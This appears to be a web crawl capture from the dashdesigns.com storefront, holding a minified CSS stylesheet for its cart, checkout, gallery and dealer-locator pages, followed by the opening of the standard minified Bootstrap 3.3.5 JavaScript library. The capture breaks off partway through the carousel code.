span.wsm_cart_table_right{width:14%}}#wsm_cart_cross_sell.wsm_cart_section,.wsm_cart_actions.wsm_cart_actions_top,.wsm_cart_anchors.wsm_cart_anchors_cart,.wsm_checkout_next{display:none}.checkout_step{font-size:18px;opacity:.6;display:block}#wsm_checkout_master_wrapper h2{border:0;background:none;border-bottom:5px solid #CCC}.wsm_checkout_accordion h3.ui-state-active,.wsm_checkout_accordion h3.ui-state-focus,.wsm_checkout_next a{background:#0057a7}.wsm_payment_accordion_content{display:block!important}#wsm_checkout_payment_info .ui-accordion-content-active{border:solid 2px #0057a7}span.wsm_checkout_label{font-size:17px}.wsm_cart_shipping_tool_container .wsm_interface_error{background:WhiteSmoke;padding:15px;border:1px solid #CCC;color:#666;font-weight:400;font-size:12px;padding:5px}.wsm_checkout_same_address{font-size:12px;line-height:1.4}.wsm_checkout_field label{margin:0 0 5px;padding:0;font-weight:400;font-size:13px;text-transform:uppercase;color:#AAA}.wsm_cof_pay_cc_cid #wsm_form_credit_cid{width:100px}.wsm_interface_section.customer-my-account,.wsm_interface_section.customer-account customer-my-account,.customer-my-orders{background:WhiteSmoke;padding:15px;margin-bottom:0}.wsm_interface_tab_active{background:WhiteSmoke}.modal-content{border:10px solid #fff;-webkit-box-shadow:0 0 45px rgb(0 0 0 / .5);box-shadow:0 0 45px rgb(0 0 0 / .5);background:#EEE}.modal-title{color:#666}form.widget_login_header_public_login>div{margin-bottom:15px}form.widget_login_header_public_login>div>label{display:inline-block;width:20%;font-size:18px}.widget_login_email input,.widget_login_password input{width:75%;font-size:18px;padding:5px}.widget_login_login_forgotpassword{float:right;margin-top:15px}.widget_login_submit{clear:both}.widget_login_loginbar{text-align:left;margin:0 0 15px;padding:0}.widget_login_loginbar>li{display:inline-block;margin:2%;text-align:center}.widget_login_header{font-weight:700;text-transform:capitalize;border-bottom:1px solid #CCC}.widget_login_loginbar>li a{opacity:1;text-decoration:none}.widget_login_loginbar>li a:hover{opacity:1}.widget_login_loginbar .view_account,.widget_login_loginbar .view_cart,.widget_login_loginbar .logout .widget_login_loginbar .wishlist{text-align:center}.widget_login_loginbar .view_account a:before,.widget_login_loginbar .view_cart a:before,.widget_login_loginbar .logout a:before,.widget_login_loginbar .wishlist a:before{content:"\f007";color:Silver;display:block;margin-bottom:5px;font-family:FontAwesome;font-style:normal;font-weight:400;font-size:30px;line-height:1;-webkit-font-smoothing:antialiased}.widget_login_loginbar .view_cart a:before{content:"\f07a"}.widget_login_loginbar .logout a:before{content:'\f08b'}.widget_login_loginbar .wishlist a:before{content:"\f040"}.wsm_interface_header.wsm_interface_header_myaccount{font-size:24px;font-weight:700}.wsm_interface_info.wsm_interface_myaccount_welcome_msg{padding:15px;margin:15px 0}.wsm_interface_links{list-style:none;margin:0 0 15px;padding:0}.wsm_interface_section.wsm_interface_background{margin-bottom:0}#wsm-gallery-slideshow-link{display:none!important}.wsm_gallery_album_menu{line-height:1}.wsm_photo_thumb{margin-bottom:30px;height:70px;position:relative!important;overflow:hidden}.wsm_photo_thumb>a:first-child{display:block;height:70px;padding:0;border:1px solid rgb(0 0 0 / .2)}.wsm_photo_thumb img{max-width:100%;max-height:100%;display:block;margin:0 auto;border:0;padding:0}.colorbox.wsm_gallery_album_photo_link{display:block;position:absolute;top:0;right:15px;width:0;height:0;border-style:solid;border-width:0 20px 20px 0;border-color:#fff0 DimGray #fff0 #fff0}.wsm_gallery_photo_large img{max-width:100%}.wsm_album_description{border-bottom:3px solid #CCC;margin-bottom:30px}.wsm_gallery_album_wrap{width:100%;float:none;margin:0 0 30px;border-bottom:1px solid #CCC;padding-bottom:15px}.wsm_gallery_album_image,.wsm_gallery_album_noimage{float:none;margin-bottom:15px}.wsm_gallery_album_image{margin-bottom:15px;height:150px}.wsm_gallery_album_image a{display:block;height:100%}.wsm_gallery_album_image img{max-width:100%;max-height:100%}.wsm_gallery_album_about{float:none;margin-left:0}.wsm_gallery_album_name{text-transform:uppercase}.wsm_gallery_album_description{line-height:1.4;font-size:13px}.wsm_gallery_photo_description+.wsm_gallery_album_nav{display:none}.wsm_news_list_date{background:DimGray;border:0;padding:5px;line-height:1}.wsm_news_list_title{margin:0}.wsm_resource>li{border-bottom:1px solid #CCC;padding-bottom:15px}.wsm_resource_title{margin-bottom:15px}.wsm_resource_title a,.wsm_resource_title{display:block;font-weight:700;text-transform:uppercase;color:#333;font-size:20px;line-height:1.3}.wsm_resource_title .wsm_resource_file{font-size:14px;font-weight:400}.wsm_resource_title .wsm_resource_file::after{content:'Download';margin-left:5px;font-weight:400;text-transform:capitalize;color:#c00}.wsm_resource>li .wsm_resource_image img{max-width:100%}.wsm_resource>li .wsm_resource_image{width:100%;display:block}.wsm_resource_topic_view>ul.wsm_resource,.wsm-rt-child-resources>ul.wsm_resource,.wsm-resource-ctopic .wsm-rt-child-resources{padding:0;margin:0}.wsm_resource_topic_view>.wsm_resource>li,.wsm-rt-child-resources>ul.wsm_resource>li{overflow:hidden;clear:both;margin:15px 0 30px}.wsm_resource_topic_view>.wsm_resource>li>img,.wsm-rt-child-resources>ul.wsm_resource>li>img{float:left;width:30%;margin-right:2%}.wsm_resource_topic_view>.wsm_resource>li>img~*,.wsm-rt-child-resources>ul.wsm_resource>li>img~*{margin-left:33%;float:none;width:auto;line-height:1.4}.wsm_resource_topic_view>.wsm_resource>li .wsm_resource_description,.wsm-rt-child-resources>ul.wsm_resource>li .wsm_resource_description{font-size:14px}.wsm-faq-row-1.wsm-tree-indent,.wsm-faq-row-2.wsm-tree-indent{margin-left:0}.overlay{position:absolute;width:100%;height:100%;background:#fff0;z-index:10}.zmf-gmap{position:relative;padding-bottom:33%;height:0;overflow:hidden;margin-bottom:15px;margin-top:15px}.zmf-gmap:active,.zmf-gmap:focus{opacity:1}.zmf-gmap iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important;margin-left:15px;margin-right:15px}.widget_brands_links li{list-style:none}.widget_brands_links li.widget_brands_link_link{text-align:left;height:auto}.widget_brands_links li.widget_brands_link_link a{color:#333}.widget_brands_links li a.widget_brands_link_image{display:block;height:50px;margin:0 auto 1%;width:auto}.widget_brands_links li img{max-height:50px;width:auto}#widget_brands_links_id{padding:0}.widget_brands_link_alpha_menu{margin:0 0 15px 0;padding:0;list-style:none;border-bottom:2px solid #666}.widget_brands_link_alpha_menu li{display:inline;width:auto;margin:0 1px;font-size:24px}.widget_brands_link_alpha_menu li a{color:#333}.widget_brands_links li.widget_brands_links_anchor{border-bottom:1px solid #CCC;clear:both;float:none;font-size:24px;margin-bottom:5px;font-size:2.4rem;padding-top:25px;text-align:left;width:auto!important}.widget_brands_links li.widget_brands_links_anchor a{float:right;font-size:12px;font-size:1.2rem;margin-top:15px}.sitemap h2{margin-bottom:5px;border-bottom:2px solid #EEE;font-size:18px;padding-bottom:5px}.sitemap li{list-style:none}.sitemap ul{margin-left:0;padding-left:0}.sitemap ul ul{margin-left:15px}.sitemap ul .wsm_site_link_parent ul{display:none}.sitemap .widget_cat_menu_parent>a,.sitemap .widget_cat_menu_pcat>a{text-transform:uppercase;margin:0 0 5px;display:block;font-size:16px;font-weight:700;color:#333}.sitemap .widget_cat_menu_pcat{margin-bottom:15px}.wsm_locator_wrapper{width:100%!important}option[value="American Samoa"],option[value*="Armed"],option[value="Federated States of Micronesia"],option[value="Guam"],option[value="Marshall Islands"],option[value="Northern Mariana Islands"],option[value="Palau"]{display:none!important}.wsm_locator_form th{padding:0}.wsm_locator_form tr{margin-bottom:0!important}.wsm_locator_form{background:#FFF;width:100%;border-collapse:separate;border-spacing:5px;margin-bottom:15px!important;clear:both;overflow:hidden}.wsm_locator_distance select{margin-bottom:15px}.wsm_locator_wrapper .wsm_form_locator{background:#FFF;overflow:hidden;display:block}.wsm_product_button.wsm_locator_locate{float:right}.wsm_locator_zip_head,.wsm_locator_address_head{border-bottom:1px solid #CCC;text-transform:uppercase;line-height:1;padding:25px 0 5px 0}.wsm_locator_form label{text-transform:uppercase;color:#999;font-weight:400;font-size:13px}.wsm_locator_page .row1{background:rgb(0 0 0 / .05)}table.wsm_locator_results tr.row0{background:#FFF}table.wsm_locator_results td{border-bottom:1px solid #999}.wsm_locator_results tbody tr td,.wsm_locator_results thead tr th{min-width:200px}.wsm_locator_results tbody tr td br+br{display:none}.online-dealers-wrap tr td:last-child{max-width:200px;word-break:break-all}.online-dealers-wrap table{width:100%}.online-dealers-wrap table tr:nth-child(odd){background:#EEE}@media only screen and (max-width:767px){#customer-account-tabs{border-style:solid;border-width:10px;border-color:#EEE;display:block}#customer-account-tabs>li{width:50%;float:left;margin:0;border:1px solid #EEE}#customer-account-tabs>li>a{font-size:12px}.wsm_locator_form td,.wsm_locator_form,.wsm_locator_form tbody,.wsm_locator_form tr,.wsm_locator_form input{display:block;width:100%!important}div#wsm_locator_map{width:100%!important}.wsm_locator_page>tr>td{display:block}.wsm_locator_page>tr{border-bottom:1px solid #999;font-size:12px}.wsm_locator_page>tr>td br{display:none}.wsm_locator_page td:nth-child(1){font-size:16px}.wsm_locator_page td:nth-child(2) a[href*='javascript']{font-size:12px;float:right}.wsm_locator_page td:nth-child(2){border-bottom:1px dotted #CCC}table.wsm_locator_results td{border-bottom:0}.wsm_locator_results tbody tr td{min-width:0;width:100%!important;display:block}.wsm_locator_results thead tr th{display:none}}@media only screen and (min-width:768px){.wsm_photo_thumb{margin-bottom:30px;height:120px;position:relative!important;overflow:hidden}.wsm_photo_thumb>a:first-child{display:block;height:100px;padding:0;border:1px solid rgb(0 0 0 / .2)}.wsm_photo_thumb img{max-width:100%;max-height:100%;display:block;margin:0 auto;border:0;padding:0;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.wsm_gallery_album_wrap{width:48%;float:left;margin:0 1% 30px}.wsm_gallery_album_wrap:nth-child(even){clear:both}.wsm_gallery_album_image,.wsm_gallery_album_noimage{display:block;height:180px}.wsm_gallery_album_image img{max-width:100%;max-height:170px}.wsm_gallery_album_name{height:55px;overflow:hidden}.wsm_gallery_album_description{height:58px;overflow:hidden}.wsm_resource>li .wsm_resource_image{float:left;width:25%;margin-right:1%}.wsm_resource_topic_view>.wsm_resource>li>img{float:left;width:20%;margin-right:2%}.wsm_resource_topic_view>.wsm_resource>li>img~*{margin-left:23%}.wsm_resource_topic_view>.wsm_resource>li .wsm_resource_description{font-size:16px;line-height:1.7}.widget_brands_links li.widget_brands_link_link{width:30%;float:left}.sitemap .sitemap-cats>ul{-moz-column-count:3;-moz-column-gap:15px;-webkit-column-count:3;-webkit-column-gap:15px;column-count:3;column-gap:15px;-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}}@media only screen and (min-width:1200px){.wsm_photo_thumb{height:150px}.wsm_photo_thumb>a:first-child{height:100%;padding:0}.wsm_gallery_album_wrap{width:31%}.wsm_gallery_album_wrap:nth-child(even){clear:none}.wsm_gallery_album_wrap:nth-child(3n+3){clear:left}.wsm_form_locator,#wsm_locator_map{float:left;width:48%!important;margin:0%!important;margin-right:1%!important}#wsm_locator_map{height:347px!important;margin-bottom:15px!important}}@media screen and (max-width:767px){.row-offcanvas-left{left:0}.row-offcanvas-right .sidebar-offcanvas{right:-80%}.row-offcanvas-left .sidebar-offcanvas{left:-85%}.row-offcanvas-right.active{right:80%}.row-offcanvas-left.active{left:95%}.sidebar-offcanvas{position:absolute;top:0;width:85%}}.content_wrap .btn{white-space:normal}.bg-secondary{border:solid 2px #0057a7;color:#004a8e;font-weight:700}.bg-secondary:hover,.bg-secondary:active{background:#0057a7;color:#fff}button,.btn{text-transform:uppercase}.alert-success,.wsm_interface_success,#wsm_message{background-color:#fff7dc;border-color:#ffe7c2;color:#d9a800}.alert-success hr{border-top-color:#ffdda9}.alert-success .alert-link{color:#a68100}.alert-info,.wsm_interface_info{background-color:#e6e6e6;border-color:#d4d4d4;color:#333}.alert-info hr{border-top-color:#c7c7c7}.alert-info .alert-link{color:#1a1a1a}.alert-warning{background-color:#ffe6bf;border-color:#ffcda5;color:#f29400}.alert-warning hr{border-top-color:#ffbf8c}.alert-warning .alert-link{color:#bf7500}.alert-danger{background-color:#fcc;border-color:#ffb3bf;color:#a94442}.alert-danger hr{border-top-color:#f9a}.alert-danger .alert-link{color:#843534}@media only screen and (max-width:992px){#colorbox{background:none!important;height:auto!important;left:auto!important;margin:0 auto!important;padding:0!important;width:100%!important}#cboxWrapper{background:none!important;height:auto!important;width:100%!important}#cboxContent{background:none!important;float:none!important;height:auto!important;width:100%!important}#cboxTopLeft,#cboxTopCenter,#cboxTopRight,#cboxMiddleLeft,#cboxMiddleRight,#cboxBottomLeft,#cboxBottomCenter,#cboxBottomRight{display:none}#cboxLoadedContent{background:#FFF;border-radius:15px;-webkit-box-shadow:0 0 15px 0 rgb(0 0 0 / .5);box-shadow:0 0 15px 0 rgb(0 0 0 / .5);height:auto!important;margin:0 auto!important;overflow-y:hidden!important;padding:4% 2%;width:90%!important}#cboxLoadedContent .cboxPhoto{height:auto!important}#cboxContent #cboxClose{right:5%;bottom:5px}#cboxPrevious,#cboxNext,#cboxCurrent,#cboxContent #cboxClose{bottom:35px}#cboxPrevious{left:25px}#cboxNext{left:52px}#cboxCurrent{left:83px}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}#cboxLoadedContent{padding-bottom:95px!important}#cboxContent #cboxTitle{float:none!important;margin:0 auto 0;overflow:hidden;position:relative;top:-80px!important;width:80%!important}#cboxCloseTimerBar{max-width:100%!important}}#wsm_ajax_modal_atc,#wsm_ajax_add_cart_title,#wsm_ajax_add_wishlist_title,#wsm_ajax_add_cart_message{text-align:center}#wsm_ajax_add_cart_message>a{line-height:1.2;display:block}@media only screen and (max-width:767px){.wsm_ajax_modal_link_actions>div{float:none!important;margin-bottom:10px}}@media only screen and (min-width:768px){.content_wrap .btn{white-space:normal;margin-top:20px}#wsm_ajax_add_cart_message>a{max-width:400px;margin:0 auto}}.wsm-affirm-message-cart{text-align:center}.wsm_checkout_pm_affirm_info h3{background:#fff0;padding:0;margin:10px 0}@media only screen and (min-width:992px){.wsm-affirm-message-cart{float:right;clear:both;text-align:center;width:400px}}@media print{a:link:after,a:visited:after{content:""}header #megaDrop,header .top-bar,header #searchWrap,header .menu-toggle,.footer-wrap,.cart_widget_wrapper,.toggle-nav,.calls-to-action,.zmf-diff,.have-a-question,.view-sb,.wsm-cat-image-descrip-wrapper,#wsm-prod-adminbar,.wsm-cat-pagination,.wsm-cat-list-item .wsm-cat-form,.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_links,.wsm_interface_cart_btn.wsm_interface_cart_update_btn,.wsm_cart_actions.wsm_cart_actions_bottom,.wsm_cart_shipping_tool_container .wsm_cart_shipping_tool_disclaimer_top,.wsm_cart_ship_ups_disclaimer_bottom.wsm_cart_ship_ups_disclaimer{display:none!important}header{height:70px;position:relative}header .logo img{max-height:70px;position:relative}header .phone-link{display:block!important;position:absolute;right:0;line-height:1;width:auto!important;border:0}header .phone-link span.phone-num{display:block!important}header span.head_hours{display:none!important}header .phone-link i{display:none}.have-a-question{display:block!important;clear:both!important;overflow:hidden}#fnd_album_feat_cats .columns:nth-child(odd){clear:none}#fnd_album_feat_cats .columns:nth-child(4n+1){clear:left}.wsm-prod-gallery-view .wsm-cat-list-item{height:400px!important;width:33%!important;float:left!important;margin:0!important;padding:1%!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap{height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap img{max-height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-image{position:static!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-images-wrap{float:left!important;width:24%!important;margin-right:1%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-actions-wrap{float:left;width:23%!important}#wsm-prod-info-container,#wsm-prod-images-container{clear:none!important;float:left!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info_wrapper{width:78%!important;float:left!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_image{float:left;width:20%;margin-right:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info{width:50%!important;float:left;border:0!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{width:50%!important;float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price>div{float:left!important;width:45%!important;margin:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty{float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{border:0!important}.wsm_cart_items_wrapper{margin-bottom:0}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{float:left;margin-bottom:30px;margin-left:2%;width:30%}.wsm_cart_zip_code{width:100%!important}#wsm_cart_estimate_shipping .wsm_cart_zip_code input.wsm_cart_shipping_tool_input,#wsm_cart_estimate_shipping .wsm_cart_btn.wsm_interface_cart_shipping_tool_button{display:block!important;float:none!important;width:100%!important}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}#wsm-prod-images-container,#wsm-prod-info-container,.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.wsm-cat-list-item,.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}.pcat_id_1336832 .caret{display:none}.bullet_checkmarks{padding:0;margin:0;font-size:16px}.bullet_checkmarks li{list-style:none;padding:0;margin:0 0 15px;line-height:1.2;position:relative;padding-left:40px;font-size:24px}.bullet_checkmarks li i{display:none}.bullet_checkmarks li::before{content:"\f05d";font-family:'FontAwesome';color:#ffa339;display:inline-block;font-size:30px;position:absolute;left:0;top:-8px}.bullet_checkmarks i{color:#ffa339;display:inline-block;vertical-align:middle}.cat_intro{padding-top:15px;padding-bottom:15px}.cat_intro .mat_intro p:last-of-type{margin-bottom:0}#fnd_album_materials_wrap .cat_buttons{text-align:right}#fnd_album_materials_wrap .cat_buttons .btn{text-transform:none}#fnd_album_materials_wrap .widget_innerfade_name{display:block;width:55%;font-weight:700;font-size:18px;margin-bottom:5px}#fnd_album_materials_wrap .widget_innerfade_description{display:block;line-height:1.4}#fnd_album_materials_wrap .columns{margin-bottom:15px}.page_37086 #fnd_album_materials_wrap .columns.end{width:100%;background:#e6ebef;padding:15px}.page_37086 #fnd_album_materials_wrap .columns.end .img_wrap{display:block}#ymm_bar h2{text-transform:uppercase;font-weight:700;line-height:1;margin:0;text-align:center}#ymm_bar h2+small{color:#FFF;text-align:center;display:block;margin-bottom:15px}.closing_points{line-height:1.4;color:#888}.closing_points h3{line-height:.5;margin:15px 0 0 0;margin-bottom:15px;color:#425559}.closing_points h3 small{font-size:100%}.closing_points ul{padding-left:15px}.closing_points li{margin-bottom:15px}#widget_resource_install_sheets .widget-resource-name,#widget_resource_install_sheets .widget-resource-name a{font-size:16px;margin:0;min-height:40px;vertical-align:middle}#widget_resource_install_sheets .widget-resource-name{margin-bottom:5px;line-height:1.4;padding-left:35px;background:url(/files/images/instructions_icon.png) no-repeat;;background-size:25px}.swatch-modal .modal-content{border:0}.cat_lp~.modal .owl-carousel .owl-nav,.cat_lp~.modal .owl-carousel .owl-dots{float:left;margin:0;width:auto!important}.cat_lp~.modal .owl-carousel .owl-dots{margin-left:15px}.cat_lp~.modal .owl-carousel .owl-dots .active span{background:#0057a7}.cat_lp~.modal .owl-carousel .owl-nav{float:right}.cat_lp~.modal .owl-carousel .owl-nav>div{display:inline-block;font-size:24px;color:#999;margin-right:15px}.cat_lp~.modal .owl-carousel .owl-nav>div:hover{color:#0057a7}.modal-header{clear:both;border-top:3px solid #DDD}.modal-header h2{margin-top:0}.modal-swatches .columns{margin-bottom:30px}.modal-swatches .columns img{margin-bottom:0}@media only screen and (min-width:768px){.cat_lp .hero-wrap{position:relative}.cat_lp .hero-wrap::before{content:'';position:absolute;bottom:0;left:0;width:100%;height:50%;display:block;z-index:2;display:none;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#000000));background:-o-linear-gradient(top,#fff0 0%,#000000 100%);background:linear-gradient(to bottom,#fff0 0%,#000000 100%)}.cat_lp .hero-wrap::after{content:'';position:absolute;left:0;height:50%;display:block;width:100%;bottom:-50%;background:#e8edf1;background:-webkit-gradient(linear,left top,left bottom,from(#e8edf1),to(#ffffff));background:-o-linear-gradient(top,#e8edf1 0%,#ffffff 100%);background:linear-gradient(to bottom,#e8edf1 0%,#ffffff 100%)}.cat_lp h1{position:relative;z-index:3;color:#FFF;font-size:50px;text-shadow:3px 3px 15px #000}.bullet_checkmarks{font-size:19px}.cat_buttons{margin-top:-35px;display:inline-block;width:40%;float:right}.page_37086 #fnd_album_materials_wrap .columns.end .img_wrap{width:50%;float:left}.page_37086 #fnd_album_materials_wrap .columns.end .img_wrap img{margin-bottom:0}.page_37086 #fnd_album_materials_wrap .columns.end .img_wrap~*{width:48%;float:left;margin-left:2%}#ymm_bar h2,#ymm_bar h2+small{text-align:right}#ymm_bar h2+small{margin-bottom:0}.closing_points h3 small{font-size:65%}#fnd_album_materials_wrap .columns:nth-child(odd){clear:left}}.body_cat .wsm-fprod-cat-title{display:none}body.dealer .wsm-cat-pricebox,body.dealer #wsm-prod-pricing,body.dealer .os-sum-price,body.dealer .prod_price,body.dealer .items_subtotal,.wsm_responsive_shipping_carriers.wsm_checkout_shipping_carriers h3,.wsm_responsive_shipping_carriers.wsm_checkout_shipping_carriers ul{display:none}.wsm_responsive_shipping_carriers.wsm_checkout_shipping_carriers img{width:100%;height:auto}#shopper_approved{position:fixed!important;top:10%!important}#shopper_approved #sa_rounded{max-height:80vh;overflow-y:scroll}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.dashdesigns.com/files/js/bs_min.js
body_size: 29810
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var 